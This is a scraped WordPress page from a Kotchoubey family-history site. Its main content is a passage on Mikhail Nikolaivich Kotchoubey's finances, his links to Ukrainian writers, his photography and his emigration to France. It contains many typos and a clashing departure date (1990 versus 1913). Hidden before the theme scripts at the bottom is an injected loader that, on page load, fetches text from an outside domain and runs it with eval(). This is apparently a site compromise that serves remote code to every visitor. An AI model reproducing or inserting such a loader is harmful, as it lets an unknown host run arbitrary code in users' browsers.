<p>Ultimately, Elena Sergeievna moved out to an estate bought for her by Mikhailo called Veisbokhovka. Throughout these conflicts, Mikhailo was not overly concerned with his money and this trait would eventually cause a great rift between him and his family.  Still, until he was 15, Mikhail&#8217;s grandfather, Arkadi Vassiliovitch, was alive and although he was living in St. Petersburg, he frequently visited Zgourovka, the family&#8217;s seat received as a dowry from his marriage to Sophia Nikolaevna (née Wiazemsky) and the place where Piotr Arkadievitch lived.</p>
<p>The relationship that existed between uncle and nephew as well as the proximity of the various Kotchoubey estates ensured that Mikhail was welcomed into his larger Kotchoubey family.  With time, he would maintain a strong bond with his uncle Piotr Arkadievitch, his wife Barbara (née Kushelev-Bezborodko) who was Elena Sergievna&#8217;s first cousin and their children.   In the end, Elena Sergeievna&#8217;s relationship with Mikhail was special and his own bohemian, free-spirited character was perhaps closest to her own.  As he was often absent, she would go on to help raise his five children. Upon hearing that he was leaving for France, Nelly suffered a stroke and was wheel chair bound after that. She was devastated and until her death, on December 23, 1916, she would never be the same.</p>
<p><strong>Finances:</strong></p>
<p>Mikail was not particularly careful about his finances. His children would never carry any money and they lived happily on  credit. Whenever any of the children incurred an expense they would just say who they were and Mikhail would be billed. The local bank was jokingly known as Kotchoubeievsky bank because the same invoices were paid multiple times. It appeared that Mikail did not practice strict accounting controls. He inherited the estate of Voronki from his father and then in 1866, he inherited Kishnorvka near Borza, an estate owned by the Kotchoubeys since the 18th century and that passed to Alexander Vassilievitch who dies childless. The estate brough Mikhailo to visit the region and he was eventually elected marshal of the Nobility for a three year period. He was known to build school and theaters but his charity would not insulate his form the angry peasants who lead a damaging revolt from 1905-1907. While his cousin&#8217;s estate, Zgourovka was burned to the ground, Vassili Petrovich was able to rebuild his relationships with the peasants and rebuild. Mikail was too interested in art, cars and other pursuits to attempt to repair the damage wrought from this tumultous political era and he sold his estate in 1906. Russia was enetring its last goleden age and its economic strength lead to a peak in agricultural production in 1913. In the years, after 1906, Mikhailo was spending more time with his new wife, Natalia Dmitrovna and he left Ukraine for good in 1909 for St. Petersburg and then in 1913 he left the Capital for France. In his wake, he left his family&#8217;s finances in complete dissary. What happened with the 400,000 rubles he received from  the sale of  Kishnorvka is unclear but Pelegeia Dmitrovna took out a mortgage on Voronki in her own name to keep it from falli9ng into the hands of creditors.</p>
<p><strong>Literature, Theatre and the Ukrainian Renaissance</strong></p>
<p>Perhaps because of liberties that the arts afford a man who walks the narrow path as the scion of a great family and an outsider-rebel, Mikhail did not hide his love for Ukraine, its language or its culture. He was raised primarily on his estate and enjoying a warm friendship with his broader Kotchoubey family, Mikhail not only engaged Ukrainian society on a social level but became great friends with writers and nationalists like Panteleimon Kulish. The friendship blossomed in the late 19th c. on the eve of Mikhail&#8217;s appointment as Marshal of the Nobility in Borzna where Kulish died in 1897. These relationships were not without their challenges as Ukrainian culture was largely repressed by agents of the Imperial government for its pro-Ukrainian character. Like his grandfather, Sergei Volkonsky, Mikhail in his own way did not cow to the quasi-repressive nature of the Russian state or let himself be intimidated by pro-Russian policies.</p>
<figure id="attachment_70" aria-describedby="caption-attachment-70" style="width: 480px" class="wp-caption aligncenter"><a href="http://kotchoubey.com/wp-content/uploads/2015/01/photo-4.jpg"><img loading="lazy" class="wp-image-70 size-full" src="http://kotchoubey.com/wp-content/uploads/2015/01/photo-4.jpg" alt="" width="480" height="353" srcset="https://kotchoubey.com/wp-content/uploads/2015/01/photo-4.jpg 480w, https://kotchoubey.com/wp-content/uploads/2015/01/photo-4-300x220.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a><figcaption id="caption-attachment-70" class="wp-caption-text">Mikhail seated (center) with his mother Elena Sergevna Volkonskaya behind him and friends</figcaption></figure>
<p>&nbsp;</p>
<p><strong>Photography, Cars :</strong></p>
<p>Mikhail was an avid photogrpaher. His picture below taken at Voronki and entitled &#8220;Bords du Soupoi&#8221;  was chosen along with 21 other photagraphers to represent Russia and his photograph was included into an 1894 Photography Exhibit called the &#8220;Première Exposition d&#8217;Art Photographique&#8221; of the Photo-Club of Paris (1894). The original Plate and print by M. Fillon of the ateliers LeMercier &amp; Cie, Paris.</p>
<p><img loading="lazy" class="wp-image-167 size-full" style="font-weight: bold; color: #767676; line-height: 1.5;" src="http://kotchoubey.com/wp-content/uploads/2015/01/photo-51.jpg" alt="photo-5" width="600" height="401" srcset="https://kotchoubey.com/wp-content/uploads/2015/01/photo-51.jpg 600w, https://kotchoubey.com/wp-content/uploads/2015/01/photo-51-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Bords du Soupoi 1894</p>
<p>Mikhail&#8217;s son, Sergei would often reminisce about his father&#8217;s first car and how it would get stuck in the mud and required to be pulled out of the mud and down the road by a team of oxen. At the turn of the 20th century, luxury cars were exclusively imported from France. The French and the Swiss were among the leading auto manufacturers.  Long after this time, Mikhail&#8217;s son Mikhail would be reluctant about going inside a Parisian car dealership as he feared it would open a Pandora&#8217;s box.  He was aware that they knew him as the son of a very big client and the first purchaser of this make in Russia. Were there debts left unpaid? Perhaps Mikhail who was estranged from his family was living in Paris and still a client? We will never know.</p>
<p><strong>A New Chapter: France</strong></p>
<p><a href="http://kotchoubey.com/wp-content/uploads/2015/01/MNK.bmp"><img loading="lazy" class="aligncenter size-full wp-image-882" src="http://kotchoubey.com/wp-content/uploads/2015/01/MNK.bmp" alt="MNK" width="524" height="849" /></a>It seems that one never actually fully succeeds in running away. Even if Mikhailo never saw his family again after leaving Russia for France in 1990, his son, Sergei would be haunted by unusual moments of serendipty that would remind him in the most unexpected ways of his father&#8217;s memory. When living in Florence in the 1930s, he visisted the photographers Brogi &amp; Schemboche in Florence for his own needs as an opera singer. One of the owners recognized his name and pulled from their archives a photograph of Mikhailo which was taken in the late 1880s on one of his visits to Florence and he gave it to Sergei. Mikhailo may have still been alive at that point and as a photographer may have even retained contact with the storied photography shop in Florence. Florence was after all an important city for the family as his half-sister, Elena &#8220;Alyona&#8221; Alexandrovna Rakhmanova was born there in 1873 during one the many visits undertaken by her mother Nelly.</p>
<p>Of the many factors that defined Mikhailo was his inability to resist female charms and as such he was a notorious womanizer.  The family lost touch with him after his departure from Ukraine and it is difficult to understand the circumstances for his decision. Perhaps, he was concerned about his links to writers and politicians who were associated with a pro-Ukrainian movement or he was faced with the challenges of insolvency following the tumultuous 1905 uprising. More likely, it was the pressure that he was feeling from his mother Nelly Sergeievna to marry the mother of his five children. Recognizing them as his children was not enough for his family who while liberal in their sentiments understood the gravity of Mikhail shirking his responsibilities as both an heir to a great family and the father of five children. No amount of pressure could convince him to the right thing and the sad consequences of his stubborness had far reaching impact on his family. In refusing to marry Pelegea and the consequential decision to leave Voronki were two blows that his mother could not take and she suffered a minor stroke which left her wheelchair bound until her death in December 1916. She used the same wheelchair as her father, Prince Grigory Semionovitch and it was a reminder of the obstinate traits in the family that had sent her father to exile in Siberia after refusing to apologize to his childhood playmate Emperor Nicholas I for Grigory&#8217;s role in the Decembrist uprising and now her son, Mikhail who driven by his convictions forced himself into a self-imposed exile to France. Mikhail&#8217;s decision may not have been so much a lack of willingness  to do the right thing but perhaps his eagerness to start a new life with a with <strong>Natalia Dmitrievna (née Tregoubova) (? -d. 27, January, 1941)</strong> who was a school teacher in the local school of Voronki. They departed for St. Petersburg in 1909 and then France in 1913.</p>
<p>Settled in France, Mikhail continued to try and care for his family in Russia. He would have certainly learned of his sons participation in the Civil War and their arrival in Europe. After all, Paris and France by extension was a hive of activity of Tsarist officers and Russian White émigrés who frequently spent time together. Mikhail sent packages to the Soviet Union with foodstuffs and letters. There is no knowledge that these packages were received and his daughter Nelly who remained in Kiev never mentioned receiving them. Any outgoing mail was surely intercepted by the NKVD who tightly controlled the borders and especially the post. Perhaps Natalia Dmitirevna, perhaps now his wife in a fit of jealousy hid the letters for Mikhail but whatever the facts, he was to be forever separated from his family.  </p>
<p><a href="http://kotchoubey.com/wp-content/uploads/2015/01/Article-on-Mikhailo-Kotchoubey-Ukrainian.pdf">Article on Mikhailo Kotchoubey (Ukrainian)</a></p>
<p>Sources:</p>
<p>1. <a href="http://fr.wikipedia.org/wiki/Arkadi_Vassilievitch_Kotchoube%C3%AF">http://fr.wikipedia.org/wiki/Arkadi_Vassilievitch_Kotchoube%C3%AF</a></p>
<p>2. <a href="https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D1%82%D1%91%D0%BC%D0%BA%D0%B8%D0%BD,_%D0%A1%D0%B5%D1%80%D0%B3%D0%B5%D0%B9_%D0%9F%D0%B0%D0%B2%D0%BB%D0%BE%D0%B2%D0%B8%D1%87">https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D1%82%D1%91%D0%BC%D0%BA%D0%B8%D0%BD,_%D0%A1%D0%B5%D1%80%D0%B3%D0%B5%D0%B9_%D0%9F%D0%B0%D0%B2%D0%BB%D0%BE%D0%B2%D0%B8%D1%87</a></p>
<p>http://esu.com.ua/search_articles.php?id=1288</p>
<p>http://uk.m.wikipedia.org/wiki/Кинашівка_(Борзнянський_район)</p>
	</div><!-- .entry-content -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://kotchoubey.com/wp-login.php?redirect_to=https%3A%2F%2Fkotchoubey.com%2Fselect-biographies%2Farkadievitchi-branch%2Fmikhail-nikolaivich-1863-1935%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</div><!-- #content -->
	</div><!-- #primary -->
	</div><!-- #main-content -->

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://kotchoubey.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="https://kotchoubey.com/interview-with-tekle-hawariat-in-russian-about-his-russian-soul/">Interview with Tekle Hawariat (in Russian) about his Russian soul</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/%d1%8f%d1%80%d0%be%d1%81%d0%bb%d0%b0%d0%b2%d0%b5%d1%86-%d1%83%d1%81%d0%b0%d0%b4%d1%8c%d0%b1%d0%b0-%d1%80%d0%be%d0%b4%d0%b0-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b5%d0%b2/">Ярославец — усадьба рода Кочубеев</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/was-ein-wegkreuz-erzahlen-kann-from-an-article-in-the-augsburger-allgemeine-from-17-08-2015/">Was ein Wegkreuz erzählen kann from an article in the Augsburger Allgemeine from 17.08.2015</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/biography-of-nikolai-arkadievitch-kotchoubey-from-hostory-of-the-corp-des-pages/">Biography of Nikolai Arkadievitch Kotchoubey from History of the Corp des Pages</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/executive-chef-justin-shoults-prepares-pheasant-kotschoubey-at-oak-rowan/">Executive Chef Justin Shoults prepares Pheasant Kotschoubey at Oak + Rowan</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Александр в Диканьке</span> on <a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-victorovich-1893-1956/#comment-223">The Return of the Prodigal Son. Prince Victor Victorovitch (1893-1953) and a brief return to Dikanka</a></li><li class="recentcomments"><span class="comment-author-link">Eric</span> on <a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/#comment-225">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a></li><li class="recentcomments"><span class="comment-author-link">Eric</span> on <a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/#comment-224">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a></li><li class="recentcomments"><span class="comment-author-link">Vitaliy Podust</span> on <a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/ludmila-milochka-alexandrovna-nee-podust/#comment-8">Ludmila &#8220;Milochka&#8221; Alexandrovna (née Podust) (1889-1984)</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://kotchoubey.com/2017/08/'>August 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/04/'>April 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/03/'>March 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/02/'>February 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/01/'>January 2017</a></li>
	<li><a href='https://kotchoubey.com/2016/12/'>December 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/10/'>October 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/07/'>July 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/03/'>March 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/02/'>February 2016</a></li>
	<li><a href='https://kotchoubey.com/2015/11/'>November 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/08/'>August 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/03/'>March 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/02/'>February 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/01/'>January 2015</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1>
		<ul>
						<li><a href="https://kotchoubey.com/wp-login.php">Log in</a></li>
			<li><a href="https://kotchoubey.com/feed/">Entries feed</a></li>
			<li><a href="https://kotchoubey.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
			<div class="site-info">
								<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://kotchoubey.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20140616' id='twentyfourteen-script-js'></script>
<script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>